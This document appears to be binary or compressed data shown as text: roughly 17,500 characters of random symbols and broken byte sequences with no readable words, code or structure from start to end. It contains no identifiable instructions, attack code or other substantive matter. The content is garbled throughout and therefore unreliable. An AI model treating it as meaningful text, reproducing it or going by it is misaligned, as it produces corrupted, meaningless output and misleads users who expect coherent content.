�{7�yf{7��� ���Κ����������l"Jg*��t'��O�lM1����A5L�[	�m�vw�I2��󝅘��S:	&ғD�D�P��om�zLnxO +	90���f���Q���QF_��BThс�.�Y��rˈ6�b-�)���M����9.ã3�O06�>���2�~����k8(v�̑^"�W��A�����z�gdJޝo��{�����,~�J�.�"��4���l��*LU���Xa�HR��w=��CD�t��k&;!!�-ݴ&�lx��1c�>�m��y��5R%�l&=�����I>�n�m��~{ۺ��%�d�����q�l��1I%9���Yݸ@��ݼji�C�6�~7�"I�k��Ê��Pc��XZ{򤦓�DMC�pl�P_A4;�F!3���#���U��|��۽�\�zh[�
kc}�'�ۧ��Zg1� TL�vy9Y����[\��T�1�uӿ���z��'�o��:�6�TB=��������a��ܠ�<^23q���n���E����|O�AW*"��]����tJ=�!�BH��E�wXuz�K���|[�`ne8���AP&��E�]A 
=3����@LJp!�6_G�?��wӛ����HKv������5)}0�B�����n!z&X����2<�C��"Q�'�yj��}���Wt���y]1��)��]Ʃt����_���k����oۙ{���] |��B4��\�6��N|�H��������sƏ)�{\��r^H����7���N�p(��!��O�~�{��u.��9�fʵj�X�9<�]*M�]��ߠ�MNw�w^!�Z�H��7z�R�@Iϝ�-���!V.�_l���#�О�( hf�����d���ˤ*e�϶Ƞ?j)�J�uWQQ�|2�YOUH�Q*���]�C!HI�����b��X!Pړ��41h�C9�8��� C��)���%�ɐ��>?�ﭼ��ޠ#����h"(��;��{�Z�Bxv�=���V9��ҕ�+�:��Tt���)������+��9��	�'g�B�W�|I�+0�OUM�9Wf7�>b���􈬷Nw�$�����t�X���~(���eӭ��]`���O�_���h���NZ��7�S�a�g��1�ا��Di�J�������6�/��Gj�y!%��MLYQϧAcA���p?.��=�a���I�jjl#1kG���IM��C����=�U�3�W&C�Ov�=f��I��l���t�S`&�rk}�wx��[f�����Q,cJ,�f9"��j�?��`f��r��q��-������y-;��V_��W_�[�3�ŚG�KO����kp���>��� ꡱ|Z��������#���x:�T�I�$��&Z��a��PHr��s]� ���:x�V2�$D�%�M(�2x���qy�;#��\��`
"Ws6Jx#_ajfL��ẑ$w��(Ή��9��������B,��n�ǋ���WD>&%%#E�5:M�HB\�}(oo;m;=X?�-SS�]�٫K���25���x5���d�D��i/o�F�R����>���M
�Guܠ#���X�:��N���>c�R��rC���}~��t�~�9�Y�7%�f�˽͙��[VQ���p�;g�ޢt�8<�l�׻�����R>�v�O�AB u��2���f�$��E�G�|�U?�C�!V��zp�W	�B����i�s���^<Ӓyb �j��1�-y-���V����L��Q�&Ri��
y�����d>�����Ϝ��O���������H'E8e��(2�h��	��x��V8;U������	��TvK�k���d�"�=�,H��!b}ɼ��!P""�-(�f�T	':�9��!SA$knK>��d�Ύe*��by�z.�ko���=N뜺�Řy��g_�������h� AF_�Y��?�}�o�_M5�Si����ej���4���t}�? #�㨨1��[A���S�2�� [��6�.����జ�S�2i�lւ/H��9	*a��ժ8^]G��Mz�g��^����]T�'=������������k��w�钓�~	�!�g5$M�#�x�DHPN�l��O�{\�?��{$4/w��Ío��Y2\`�{�)7[��{&��<��m��>x��s&]�G+��	��f��p~���7ةg�S�գ@,$�5^�O�gko��N��#������1�ゴ)Q���*�[l��r������ax:�8g1��9��l	C��0�aJ�1oe�n�v���o�#��˚HXR����X�/w��L_S�G@-��ҜH�I�UޟO����_��n�RYo���I�jN�a�M�εξY�J��H}��gD�h���x��h��k�n��}ҎEK�	ؚ=k�b>��|��<�I����^f=[���bM_�]\�;�tW,$I%J&�o�l/�l����i��]>��ᗣ��_R�o��̪'נo蜟^�/7�����#=u�ED`��F�}�V�	�6����NA�L͜����w�Oy�)��:*<�]J�15U1�T5�x!B~�K !�z�G�.)	s��w��R�uCiɅe%�X�
Ҵ
ք�����'ͻ=4�ײ�!���f��w8,:a 4�U.�+�;�D��]��バ�(ʈ�Z��R�����3���\(�p��5ס�{t|NL�@���K�I�J����;�� ��3Ѣyऄ(���=k�A/&<��r�$���}���3�ǃ�*���WM/�G|����c,=����y�z��&5�Pd2�����jW3���
�܂L&�eƩ�KOi^�7���7���+��kP����-Bj@.�_><B@D�v��e�)�s�ޝ\aj�D��Π�
�7S�8ch���*(āD����d>#�������#�P�(�kV���Μ4/ -��"<�O�A_�׳h��d �9r���'ф���c�+���) ɚ�7��u6���g�G\g~ox��b�k�R{�{O\^x�pHBd*�	�O��u+��	�TZb��(���1���yM�$�uL%3wk���`3����l�^����l	�n��Ѻ��K��{~��������c��t����G��&ov^���~1��_�?�z���~!^����=ǉ$�L��t�����W4�[5ȭ��M����m�~���:�������Wӫ\��_�/�TtEDIN�䘺`6ڢ����q�MX�פ.����M�\�f���r$ڒJ��_7!5��!Y=I��9�09���u�˹���W����U!�XM�I��~�c[��ޙ\_j���{��8c�v�>m���uxO�G���]��K�#\�N��A������؆&��`�X<��s��B��d��V^�?������,w��E�e��[�G��H�D[k1v�G��dSel&k�%Wy+�碜�W���+س!�,6����*��������[�~��*�Y�,�*l1��R� v`a�e�W��aJ&BWá����2��^�r�j�*g��ʠGi��`��3�.申�t�wEXY��>��r��O�3"�Ơ�~�r���j��
���J���z�3���"��xۄ֎���`ٹ�#�G
��D:	���@�<�h�8Ք�-�}���D�68�=`K��lD�3�0���9��ބ;�����8ɉ��0�2M����/�=�!�\��S�X[�&�L�QpLo�}	O���%e]27�G!n�3^���94�����!�-D8n)Y{��d�y�>��Y��Y�H���)o�z�4;��R5�F5�f5�z5b�*����o���d<�L���d�HiNF]���������4m\\������|}ة��Z*Qsu�I�T�?����~���5�o�!?0�*��:+'��.�d�toSVx�J��@Xb���=�!!�m+y��Ne!��x���?��S�r�9��~�oЃ1��C	G$-��Ѝ�N}�T��""��;��/d@5��t��2�8g���K7��ulƟ��u變�"T�����&_xHm��_0x����}�DPS�tH'��8v��!�mX��uZ��9UAYN����$��2Vt�`���6|��eY����+�w��/JԢuo��Vx��;H��)'�^ㇼF��ζ���2�6���_p�R>�h�B� 8�;|;;÷�����l�=V��U)I���!�7D7����q���_�aX`9g�΢e�:N~=��������֯(��C��.ݕH3ݽ�d��x�Z��8oI�f�Xsba0�m���W���U;U�6Ծ�?�84�V��tH鈔%��O/�ɓ�4�Ȓ
���D���ж�>L��	����mD9��>���qʥ�P=NH�T��.�O�TŬ�J�%O��p]�I}̪��w�z��D�1)HK7�Ic�/(s�mK����r��Tԏ0�	ź��F~��^�L2 �<7�`��b��]�\�;�7XR�tt�A��pN�9�R6��t�s�q�1��=sWQ���Ձd�=�� �0�>)$
�u�ܭR�He���HD����P<�N~��:�y�w�,��7�j_Oq���G	�V�����R����Q��1����j�~�{�+�Ƙ�SfХ��8GH��c�o��0x<�.��^PR����ܭSBۧ�z�&8b_�E����������8������d�g�HZ2]����⊵|� +Ȳ׍�$���d�������R������͜���٭���c39N(�����|�� b6��;�t��1 ������d�dH�		%���ʑjK,}�X�ԣ���G���9��Q�G��M�������7��9����dC�=�c<,T�0�<�����[�T[��%���D	xbWr&ʈ�gy![g�-���t��-�^�U�p��c����a�gj*&���I&b2II,I�s�u�Q��x�N�e�3R<!8�S6TN�T�k��#�p��ϸ�s��x�����!�ঙ��������֓���O�AW:&ɺ��R�%���^��>eݭ��V�}�i�yݬ��y��AM��������>߾}g����9�Y�4Gj��4K��n�������Lo�LY�3:҃�a� ��w`?�Z�P��M�Q��{��{˧�=vsje��>:J�Ow)f3��g-J�ْ��Ħn����}J�w���Ք�OEIO�X�Ԑh&M+�_��=��g�W�S���\��x�s��X���O��]L9D��!������-Y�c�ɈD�gj����Y@�*$���T�
�<�z��\*�q��bdK��2�5�s�L�^=gf+��tTLG��J�)M&���ϙ���d�S�&�d�L'�;[�m��3���_�֜_��u������^�P8�A� 5���z������k��!wt�x�z�t��'B�n�*�m#�v�k��
/���''[�tQ�{+�`�]c�C׏���O�����R��lN)I��x
�)����֖盐zp�����KI�d�$�6�SI� +��H�` *�7ab����cq�*2�t�i߲g�u��z��t�� c�l�)�u�$t���ؽD�����]�.9(��,��ǆ,�����i����*�:���x�������7Tʙ��٤:Gԣ�qL�{�����,��Kmy��wMd� �:���IX�)Q�ª���]殦��K��1s��3�>�$B�J�f�C��bU�lȌըKuBq!	�S�>�)P�Ì����L<0�pޢTJ���e�M[���{���������Ҙ�Sfе�������1s������	��I6�(J+V��+\�����W�7�n�m@!,O����J\�f!�E1�3Ю�a�u��y�q�̉ǖ�����ʈ��(.҃!xqp�O8O$�%+�B��|�/ԕ�>g����t�K]N��&m������ 1�O�}FJ���08
�'�-qjڅ��mEen��W��� %e1��l���۳1�0�# �q�u���[�sH�����i̷�~X�-��A_��_�+	f���ZpE�.�E��#���1Pq#ƴ��8��"�Jo�.�d[C$B4-��	�No�k~�[F}�����w� �-RkH7pB��������_���j�����1�Ri<��*B�G�(��E�o��.�z3�71�2�Q�2�����q�^��H$�{2�p�3��t�Hk�*��zA%4��ր/����\�0^RxE�F8���"���𒁙��JՍ(�1���ށ�Hj�t�kQ�ӛter��1�8#ﮡt�tw�r���:ΐ2j����pA�8�����}�.]2Rf��1M��XZ�ؐ$�ETMK��F�"x�J1w�/�C>oq�S?}#����:x�7�$803p&������aF���!�zKHO.F��FˈL(+ ��^*Pq�)+g����c���	*��F�k	}G�6��H�j��E��	u5��.?��5�s�~=�vT{}$xj��2lU1پHLQ�d��!ZE�"fG�y_}Įb��hH!O
����ByMBBLF�SNڄ3�.���{�����z�
/~�E��#4^,�,&�E(�y����Ϛ|�sp�J���u��iʙ�!+�)yV�Ѹ"	D9��?�mX2BKE�c�F�ご
�C��u����CG	�Q~�5m�:\N�E�5�$>!�I���i�'Ƒ�@�T��4����.�P�RTxvM��j��T�G�r?����V��_�~��>��!-�L���w�B��wX��AN��w|��߂cax�;����"5X,}A �ư��k��?8h^s�W�
q�cG�6��p����6!]g�L������v���p�~��P�,��]J��bҬ�5�����r>E���	)Ͷ��]�;>�a0V�G�&|dhךn�4����}NJN�w���Ч�����??z�|�H���9ټ@�`�X���w$�KL`BL�fl#Ƴ��,f2��@�yl��{�;�X8]��u�f]7BB�6�=2H�����kJ�-uV;l$M���pWHb���r��	�e�Z�(,����"���8V�n����^K�ٮK�U3���N���f��{��������̯c]����˽�y��m��s���T/�,p��>�)���8g!B%pB�E�\/����w�?o����'`�
��ct�ཥ����aL����M�(���2c�`�D�͠�)�z�I(EQ(���El��+�!ӗx��^�6q�NR[�5���5�^���=:E��ߨ:��ܠ���%|Zxb﨑��\�s���)�u�AwN���W�O���"��	%l@W(�F���\�gM}�?�8��6B�4!��%ǝ��8Q����=ץ�s"�	���=�5:6YP���c���~���`�[8�hBи��������u�>�A:�w� ��n�]���}����\�y��^��-�����F?�'�*� ZR�m�k�rT<��;�w;��?v��o�~�g���w���7�H��St����u��j�����6��t���1�>4+~�pk�%���Ṣ=���k�f�c��L�
~!�cBM��cV��g��
�Hy�[��6&�	9�ǀ
�d�b��Jѡ��Ե�S;�Z"��Z�v��t�;B��7�������K�*5�kf�}������Ґ=���ޓ�Մ��5�O��.�O�H,n�Wx刵Ei�~��+qo\f
��̬a��{�Br*����L�Y��]pM*�i��ر��<�w`H�b㨮�ݎW����e���3��>��T
�	<����������w�6�ctg�_{��TD�ߠ�z
k��.�t�35�P�n !mfw��L�Ѫ7c�<��>��9X�,�DpRB_B��e*�`v�͝	+7���@���Y""J7ey�ȅ$���=��6fnc��D��׬u����̢sہ�K�%2L0�k2��\3sF�r݄��g]()�!4�M�{��	�F����Xq:��ʄ�f��Ғ�5ݤ&VO�BWPᙹ�g�k�x5;�^���TIx�<����C�:KF��{��/��j1ѐ��o)g}`!��~R�֗����:zQT��fN5��o�=��λ���o�����A��Aﭝf6�e��E棭�?�2A�)����Wȇ�<2��ls�-�s����/�3��;U�7�g08�_�SPh�L�y��5��,[q�7?�΅��5F�0���P��/�K�6t��! 7��P��q17F]�"���S�S�8�����[���T̅l��9��w��`����J����S"e�un��}���]�J/I}L�i,��P�,�'�Id�ҳ�w,/�~8�瑴K�Br.Y���9^�N��闀{����n�0K^s�������V�m<�JB��A7�3�zf�wuc�E�/��f��9{�����k�� �P	Bw�W.��9�̯��ѯ��ѧ�rz��z��;�
�7�JG�Mz���aM�1C��X!�P�v��9_,����w͕5���z�����Sߤ>�{��0��ۀ����+\�I�r�6��S��*1	�����z�6��8�f$5��S\�t�l���h�~2k�Kۦ"O���}��]^4s�Ǘ�kw!�8ř���M��(�2�K��{[:���t|����,B�@kG'��$5��AL�m�r�s<a!�ꊙ1�3J{�:�����Wx#?� =	�.֎Cm�����m�o��>_^x��k�㽡-���ŅR�֠3C� �"�^l9��=���0�z������%�9J
&��;���{�~:��!���koХԤ�
��I�����>x0B����-r�ǥ�vy����`���k�P�	H�T��R�H���[%<њ�$��8�?�2�wab�6�6��˓=�ir�yu�W.msjf�$+h�FEE��8l���D& �z{^�g�T�5��~R��I��~�t�RB��)'��n���AH�R�8� ��T�	�5���-6�ƢE �)]�1p=2��p�Ԕ�E��'O����4�V���@��}zϬ�s�*�>�aV�G���L����&B6
��]Y�%�,!������E�=k�ŭ !�f��X;gbf�]Ů�3u3g��! �� �U��d��t���zR;[�]ł�����}{��n����'q?�2���8!J#T*b&v��j��׸X�j&�rv��˝��1��ޠ)�R�t��2T�J�H���׷�E�f��ϕ!��`���
k��bX��Jz�Wx�±5�^/<�����1nu�y��1)�eX�J���uj���檿�N�9����Y'&G��E���`<����tE�A2�)7]B��pz2�d\����׈U���㎶{���"�]�GP��;�Nr����1�Lmq�	�
�%VD�"�)]�!!&�)55'J{�Đ�-\�oo����8<3B���fXθ4���x�i=?�]�*"���u^��F-��j����T���v�2��|Mm,cSr�r���y�Ƕ��e�|R�r�����|�s�?��<A'��	����Q��2؇��_�����?��w��-�ٲ�qdS�$#�=�){�9�2����%��ٳ%��	s��uK<*|��w���Q���wW�'�QJ���B���ܵ��L�s9xۤ�
$����֖c�<�x����'������1s��0�kX�㳗��+~SO����?��9���ME�x���!�n �(�"'X��)�{d��`B��Hմ)���8���lC�*"�1��HQ<�IBJE��H��̧��EI]͐R��Zwj��L�A���;|��������3�rd�!�Z�Z#~,�\�@��5{�/&�\��15G�{^D����K��[���u/��۷=A~:ȍk(M��ς<�wX�k��2b�k����j���[��KՐ-;c�����]OQB��ٲ3�\�5�g{t�G��U�骈D&�nY���ohC��͵^����DH�-���֌�U5f�䟧���{�t�!��\��]�_{��l�l��dxkK��
Bx�
^��q-���Ϡy��d�>��:q�GȈ�(��m1ٹ����Ő��E��;m�:��_�� Q{B�-�n6z�������;LG7)�����L+N�����O����Mw<�0���k��4��@Vq�W #V/��;�!AFH�dD$C��2UG	�Y���r>�VRʠ�w7w��'l��}LJJJ�FSQѶ߉p$ʑD�H;�Z��8.Wf)t�=�9
k�ؚ�3ԏ@�n�+*!�*D4��<L�g��l�~
*	�%4���J���̌�1lW3.�C.�1W옩+)�a�-0u5�+(m���\��V�}h�2up�3��-��v5�4����'d̅�Ƿ���'I6����;oRvfl#���<���U��Vڗ�nI����R�s�R�T�Ո��k�vz��U;|j������M�����__{�nL�x�R
��A8�,� ��LJw�o�n�!�B)MgtW6l�'�m�f>!����d��L���V�-JxP9�3������ k����os�1+�u!���白���!XK��]�i�$1�d�8$�=�e���@�!��`�LQ�YoΚ��5���#<��RH:*bE'�4��+���$_!�mP3��5��!�T1�.Րel�S( !�9���5ӂ�#��$*��e�(��cPr(B��	���\��\����Q+���V�=����̌ʅ���!��>x`�5ޯ��Yr�
&�`�*n�c��7����l�I���͙;���R�gD��C��j��j@*4'u�7�S��3::'����Ѯ^pr�W�N�����}rM���t�l:�9��Z�W\��xgv��~�?N?��͞{��'������k�U��qS�����Ѡ�:|Н�R�����1��g}@RUs�����tr��7Qq������S�g��:uw�%�0��b=(��%�,��֞�o�n-�U�/����Ix�Uz~�O!����<�!@���cX���SeJ]ƤʆJw|���s`�:�B�%\��s������&��s�w��LI9���X'a�s�-Ж��+��w��4="���-Ql 6!�^7����-�4	Q�w�g�t>������|�s[����$"��9�˔"&*�,���칊mW1r�Z��P��ڕL]��[Fvδ.U3.�C��7섹�q�˶�:��\7S���O�1��|�@F��sQ�3��F�C�|?��+p���ʢ|�/�,�D������_&6)-�C>\� ��e�ej&\���|6d�W���b��f��xv�/��#��=^��tS3�R�����@�}6��Ri�T�<�8%Nr���X?�
�����G�d��Ej$��I|o=��j�UBabT�����-�l���UF�:F�-�ᐞqf�2�ڠXA��_,�����6�[#)�fV&̧)=�����l���;�*�1��D��Z���Ց��TJ��V鮞�.���g�;�͗�ڴ����'d�>!&jt��Vx"鈴���B-���c�<�u���=o��s���(����y�!�����?��w�S��f�'7���]>.��R��9��U�|E�j*oqx�wX~��P{K�=Ҿ7A�	���~�/���]6T�K���绝3$Q��J2F��	D��>�y�Nc��+�q�r�_k�Z�`�e�H�j�U{�r~��|�{�u��9�̈́��g)��k����koн����Џ#tc�.Q�P��T�eM�U�;D�S�߂ӯAԇ�3�~�+�x��D9��k�����r����'����Y2}�Q{���N������B>A�%�2ao��U�8�Эz��wr���_�l͚�8����1���ʄD�(�˽��\�p8$��^	���zF>��\����h<�I�x4�L���^�R�B�h�Ѳ�e��:nT�Gb�!t�*l�E�����z5"&f�/%�v��r�ϊ-��c
oIN�~��=so�c��	�#�T���f\�S.���h���ɅB��GGr�HEޒbY��Ni��C���^|lY��r)�wxg�8*o��)3��*���;
`��ϯ�������>�v�zw�鉯���i�����1ܾBQ�ٺ��T���]#:�2��oS�z%y���ѵ=�볩��noEq��Ư������������9��PLe��Qw��J�� ����EB/�Y�j�j���,��;�a� �+��/c6U�U�sY̎~��c꒺�c�jq������UN��"w)�K�|�B���b'*C,-ry�����C������Sw¶���|Rn!������F�`d�̼��(����z�/gW�T����2]��S�2�/".�.ī\HV9�S��2k����S�}�I�-��j��P�-��W���3��zȧ��;캂][2v5��ܬ�ܬ��Y��:�H��;�������R�ӽ- R�Y���
~�4��7��_��%~��%����(��a2����>��¾�¥��-�j�S��s�91A�R.X��a��$�R������A>'ws2�%(�A�E��wBwYU9�#`�{��`�
g�>I�=Ww�!k���.�#&�6�{  ��n\����;�%�a�z�`�P�m��1�#[0�O&��q_3���X�-�m�T�ʔM����e�y����Y�:*'�	�и�r�Ȃ;<�V��5RW��{tc��$���1���C;c�j.�#~3����+�3�̵z̶�3q��P��X�̠?��03�j�:F��
b3�m�qx�]�f�x�CӉ�����<�~���\����tDJL�r����Z�`���g"�DX���(�UĤ��]��c^�~a�ʅ�'c2�Q�`A���(Ɉ����2I�nIL��#�Q�����W%2�DkC��"�?��|\��s`*�uAiJ�#�.<-h��n���L�劝�a�ú�EO�d*!�1����P�/y!�	�}X<�xJ�����Bj��)]���޲kf|Q�p���r���֔��}�f�G�g�)�!�]�m0S\�~�L��s��Ӣ^��j����~����H|�ŝ�9u��:KJD�%#T��e�O����@D��
�(��:ɢ	ȓ!�BIE"%����C���N�*F6�B�v�������(:>'�9��K�cK��.��ϱ���T3�儩)�OY�Q��)��r�N�Mq�4v�Hb���&�I$���Xc�G��$CR"��p�*_c���0X*,��T�R7i
���&�8�\%���� mH���0�upҚIY�{�[���XD]���rV���y��*���>���t�
M�h��s�o�,~!CS��Y��h�Q`�}���ࡧBѓ�Q{�"��JSW��.�|JP K��}��|��;!�����g�zh���'��F�nZ�EM݉croS��vِ�r�q��â�^;ǌ��Z�5z�����e�.6�joh�i<�C�A �V��x�&�%F��<M~)#.	9��9T	#����^D蔍����5�zJJB�j!qB�`�q��e&�߶N�:��K��iLZ���@,)�X�3	�Jjt����hg��6�yt�!U+
s�����x����H!|�t/�'іLb鐞P>�6d9Np��v5�uɍb¨~�eh�9us?3��AT��Ϻ?���A�`�yx��`p
������99�^�
ҕb8�I�[I�^8���.g&�S�*�� ���Bڮo�X���j+�FA�B���P�!I��t�dd�t�RL����T��|ȥ�Q�{բ{>&�9=ߣGN���08��'���"U�]��q��4li�AJ��r�G�m���}��qG�Lρ��[~��̠?��p�x�{�q!xY��z_��A�3�(�U*��b>x�bR3�h^���ɝ	����b�}Ų�ۯGyt�����>�o��;'4�@II$%Z�#��I���qң*
��P�fR�{��/'=$
M�3��K�𔔄�DJOҴFk4��x�en��\iP�Y��	Ow�VL��:�gx��̠?Ⱥp�Ex��z:,��"0��&���J�f����S]�����D���;cLS%���(:ͿB+����މ����l̗�eP�=D6�%9��:�`����S�y������� ��I}J�sRR�!�kX�Rxt�b�!�mS�D�x�hI ��Qxϵj��b�v={r��
��Ӏ�'^��o@܃��P6�$�}�އ�eUCm�i'Rfk)�N�˭�^�ɛrgɝaBD�hD���� �k�l.��ޡo�qľ��B������<t��vW�*����=lU��/��V=��k����t	�yJ��49M�LҒ6*qHV�]P�;v��p�k���#���b����4��A��`��޾������e`�O����u?)!��$��w�PJ��{�x���E�U:B���%]���'b��oWH��H)���L�sA��U���_�hd\�V?KzM�ӆ�E��/�,��H����	=~�z�x,��3Lm���֚��O���� �ξ��ٗ^|�����O��}XBa'��k'��1��p�ƌ���I}+����?� /n�9JH��!5�����o��]N�K����'�\����Rۨ��c�uM�L�.	�>��y�1�15����r�<�3	���+D��]�|DM��0���P�z?Xx>~al�E��9D�p}+;����sD�x�:���I�E0#j���P���6�|���=�(�zg�u��DiƗ�g8,N�������.���^5�t��G,JPD��ߪ��A=(�����P�PTf�2u_�6�����A��B���v����>�B��h�<���o����G�/k|������7��#�{���˓yS΢��6P��h�Q�5�S�@<����	q�C*���a����0#�E�|�Dd��|�̧�E�y؂hGY�v�l��~{_9��t���Y���R<3�_W��'_���9(J��f20���Li���P��yc���v�&݄Ϭҹ:��g{��|D�E����]g0&�����E�Ÿ;︡�1M_�#�h�55�Ql�2�Z���1u8�$]���t]�DPc�I�ydȣ�Hڃu���s� g�VLMEi�z`��_	���+���	8�*l�I�	޹�w.Wk���y/�H*
d�(�@�v�;��`�0/�g
�DHn����Fs��ho�и���p(iC�T���Ly4���О�&|�Õ��,�w�*�TUc�]#(s���00��d.��r����WP�
�ؐD-}H�WC[�hj
SSTs�Q���gxB�̠]!N��o©� U������KY���|��vo���r[	B�=ט[�M���lZa�@Y���	����,6�F6��7�y�0����J\cM�3!� ��e�=�1�G�(Nq�0m#��.��P.0�ｗp����Y�}r�����E�����t�H���./�Uo"E�{���z=��|�ܔ���3<�����B@g-H�������`�[�x�q��N@�'�(
Q\k�UƀPA��;����)f��FPO�1QY�-<�)/L��.R�0T� �tw��ݕ�F �Y=h<�t��!Uc�[e2'8ޭTE㝃u�����y���J�R�8ɐRa�
�k��)���yjB�v��C����Hhz��"Q
�Đ�6t��v'�f]R=�v͌��=.���>3����A��B�7O� fqȝ{�Ԟ/i������ɐ7��бk����1�o"f���6v|	���.�x��4��9ޮ_�us����أ2��j*��X�/��DmP-�IY�
屮�����K��Ӝ$�t��k,����/)^�Pd>��sb"��zA��*�!�V��(	G��S��|�ň����=�3|%xfп��mBw iz�A��SK��Y�5�
��w��xW���B�e�4;a&[��6�� �;��f���\u1��LaP�s�i�s��Y%�d�)c<#�$TB�Dh�Z"����jV��AT/YO�A@༧t���)��>d�]����Aw�J'��ٌ����Y��Y!�/x���t�УKBB��Q�S!�,y\�E5Z���4�W�6Z�x�^�]|:��b��y2�b�L��Gj��~����пML�)=W���R�J`p�p�pjF�]ޒ�=`�ʃ)���&�^�����%|1&J��l�D�L�>ax���
�[�5HS�M��c����(�G�K��I�]r�A�����{����HW�~Tф{͒�#+���Sc)��:��Ri��:��)LQP��`>��9��2��!��	����@��ĥ$>F7
q�ڍp��+C$������5�. �[�NU�[�O@��J)��c�ˠk�B`�Ř��_��`�}fП�	E���Y�|�u�ְf�D�}�VUPL���\� ��~W>��=8M��? �᯼��㿇b�� �G �/ȘHl���[e�2v}D�`���$H����������|�JR�^7eI������g�cW1s��H�v����ث��!��uT�g�@���>����HrߡCNF�&"��:T+�*k⨆�1����vM�5�#o�ZϹ^ϙۣ3t�B�N�[��e�������duu!u]/>#�$�s�R���r��Uvvv�8�����:u�<ϙL&���b�!�"�sTUEQE�1����� �D)��^����C�<�9q����(����)��$MS�8f<s��5nܸ�T�g�놴'^��߄��v�����*�"��Mu	�4���Y���*�\
����:B�[D�@�9���o
@%1���$$D>F �8l#�z������dqE?��&H�u>)l8��T�Pb��O��(�I�BJ��pT�4cm���'���'	�222����рlh�A�Gk��k��p�;��q�o�U A�x�#�a
��9G鷆�C�ؕRH)�JA�DQ������~��3g���w����L&��!SJ����s�_��W������])EElnn��o�o��\�p��,����9�֚�������m~��������7nᙸ7z�kkk�iJY������E6Q��<M&����bmm�������>����x�؞��`@��|�������c?_���t�ϻ� ��	�^����뿅bx�f!�n��h�7u�u�'=�v�+
���GDD��I��2$2�rr�#"���		�h�T�)#.p��R,QӍJ򴀸�|R�=u�3w����aڤZ"!�B!EX�j�]4��7��K2���)2�U�e�#R�HT[2���
��\��|����{�:Rc�1Y���9Q!�fF�Z�R�z=�$a2�p��5����=s��'�_��_�e[[[<���M��b0�����޶�5���������1�G�[o����h���g��ٌO?������7n�x�FLJɉ'x��W���`<����sn��RR׮]���2�������!��?�'N�<���UU-����u������=�~�)������C�'���6���?��M��1���?�K���bz!,��D� /���KH<� +Z��'�mƀ>=�EzE��bc.�o@�"(��
��)�Ɍ(�@[�\P�;��K�\QS�mK��G�0J�pB'B�N���n�N8����=�Is�Y�G泆'*}1�\ReQ���w���qa1c��fn+���ݾ��Λo��+��B�狼�1����DQ�G}����=MS���������۶�1�nw��I���������G?⥗^��� ,���va庮*�~7�ٝ��)�?�<?��y�W�N�lmm-z�2E����o��o�F#&���1MS�'N� `ee�����}�8~*�9<3�_?����/a����g0�� ��b:��Y�D�Y)+L=�����1�#� u1=�����.y��!g>��M_֬��3ɌըB�"2�9���@�89gǕ|Q�Q�)��"���J���q�������N�^�.k�B����eD>�KB�D� ƑiC�R4[�b?�L��L����Kl9��s�# Ý8q���G����9�n��tz�����?�)�}�����8��c�Hp�㘗^z����|���&��C?W�����O��������/����_dY�ٳgy뭷��?��^��MS�iʵkט�f��7���ի4�v������E��i��ʠ@	�Z�&G,����BJ���UN����5���%I�N����b>6�j��E��%�'t|�u�F�. 5�}y��7w0$A�-�:S��Ǭ�E0&�!�'Kr'�FlE�
#[��b5�Z5�~xe���W�V܇�n�w�{��#I�|����1X*$/ U�nT�)U�:���aj�h��jƸ�0��# �mll���o���ݿ���.]�D��?�Z�eh�?Ŷ�8�Ԃ�v��M���F�ѡ������⋼��[�i
�p8\��[o��p8dggk-'N�`ee�i�.�꽠�Fk�t:��ܼ͛y��~�}���s��9^|�EN�<	��s��[�F��;p^�^oq>ZTUE��u�|>������7���͛��'	_+���	������]Eф;�q7
��5c��H$��L]����ܧ0�Q��;\]a�*�ru
>�J-���5�W�����V�e�
"1��Hj>TPӋJֺcV{#���
d,/[~l,��!�(����sM��d�CzڻB4y9�{���0� A��������Bb��v��!�M�-S;vՂ���мgl-�{xE���s�@N�����t��[��2�'�	�/_�ƍ���ۋ�~��[o��ٳg�i�x��ZUZk�s�?�?��?�7�8@�kK��f����,#MS>��3~������sW�޲�WVV�v�w4�UU�������˗)��n���Z���Y[[#���¨e���F\�t�K�.�q��u��ʠgJ�b��x��p��7��ԓ�6֠�7�R!���=[p��ص3o1�c� �D*"x|����-����u=~@�)3
)���KT�b,�AgF��%��r�O�U[L��o�vPڣ�>Ji����)�*��E�w� X��k@yI���>Cy���^t�V�D��s	��܉}O�]�����-S1v�ª-	��s�@x<�c ��l�x}0��.3��s���r��%�]�v�A������&?��y�����d�֨E�ș���+���k����O�5�Y��1��O���˗���~W�ZK���`eeeq>`�c��f������g?��w�}`#ۖ�mnn���b����B0���'�+�ӡO���:�Y�n\�挍���D("$50����rv�_Ϯ1����2�*"N�DY!%��b�o-��^x"����3l�rr�"��J�^3%"�u]p6s��K?��25#�I���ԇ�����zh	R�4Q��)e1a�u��h�<J�(�>�w���HY�=��&��Rb�x��d:4dI�A:BS'���.%B��V\��|0��j1�~H��a���l뻥�����W�^e</>����`0 I��k-A���n�̙3������s�=cn��-�ݎ'�s�<�����.�'D�1'O��^��ɓ"Ƙ�A/˒�/��{��駟2�Nhl�N���MN�8�H7���Jk�/_�̥K�\��;�X�����^�?�N��\����*�Ҵ�ԯx�H!�2!��|Z��ۿ�r�t���IwWWT�]LQ��GJ��DA�l�N�S� O� )��^R���d�ZwƋ��u�D�B<s��[.��x΁5X[S���?I+���
:I)�#�YI1�CEIh���W˲�'�)��I�HIPHn�c'�'�6�ܕCzB�T�n�8\�&� 5HEaK�#>���F9�>��������r���[0��1�F#�\�����zk\�,����[)%UU1�L��f������y�����7�A�e�F#���c,�魊���ƍ|��G��g?�O>�'[^k���gΜauuu���U8�Z�d2agg��h��*wZ���%I��e�����L&���i�s�z(s
�it�oAF��.�9�7y�o�2ߑk��9��""�Ոb<��د�H78mflWC�ͮR�c���(ͺ���:Yo������z6C�,$^�Q��)�Y^1/����Xf����^bQH<]jND3�u���s�#|��7T�'Ś�f�΂)�9S[Q>$I+Jr��:qڥ.�̧71e�����[�z�+��I}N��蒣Q�.0��'�y\�(N�,t��3�AF�4��\*�|8�ɵrtdzk�[�~�QnER�s���q��%�\���7668w��N�:@�Z���3�|�2W�\a8.������}�W^y�,ˀ�PEh�(�)���R�5Uu{TH��ߚB��/�p��M~��_�/��/\�x�=�"6668�<���DQt���x<~�(B�����Ӝ>}�n��X4,G?���s����y��T���ޠK$+�p���k��+r<���uN�r��jj;��fI���=��C�VRA5D���䛨�o�g���Eޛo=��+�H��,�P)�55U]���`�C��\p�x�=�=���P3�91�Fbt%*9��y�����(j)~�:f&����h��b�J
